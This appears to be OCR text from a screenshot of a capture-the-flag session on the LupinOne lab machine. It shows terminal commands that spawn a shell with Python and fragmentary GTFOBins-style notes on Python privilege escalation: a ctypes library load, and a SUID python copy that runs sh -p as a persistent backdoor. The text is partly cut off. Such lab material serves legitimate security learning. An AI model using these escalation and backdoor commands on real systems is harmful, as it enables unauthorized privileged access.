 ssh
Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
process.txt × main × ssh ×
icex64@LupinOne:~$ echo "import os;os.system('/bin/bash')" > shell.py
icex64@LupinOne:~$ ls
exploit shell.py user.txt
icex64@LupinOne:~$ python shell.py
-bash: python: command not found
icex64@LupinOne:~$ python3 shell.py
icex64@LupinOne:~$ python3 -c 'import os; os.system("/bin/sh")'
$ whoami
icex64
$ ^C
$ ^C
$ ^C
$ ^C
$
read())"
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges.
with an existing SUID binary skip the first command and run the program using its original path
sudo install -m =xs $(which python)
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo